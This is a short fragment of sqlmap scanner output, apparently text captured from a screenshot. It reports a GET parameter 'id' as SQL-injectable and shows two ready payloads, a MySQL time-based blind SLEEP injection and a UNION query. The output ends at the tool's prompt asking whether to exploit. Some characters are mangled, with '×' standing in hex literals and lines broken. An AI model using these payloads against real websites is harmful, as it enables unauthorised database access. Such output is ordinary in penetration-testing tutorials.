 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 81 HTTP(s)
requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3669 FROM (SELECT(SLEEP(5)))YdYs) AND 'rLYU'='
rLYU

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-5506' UNION ALL SELECT CONCAT(0×7178627871,0×775745657966616
f7a71724543614e4362666f656b6174555a7648724d5a55484476794f6e6f536f,0×716276717
1),NULL-- -
---
do you want to exploit this SQL injection? [Y/n]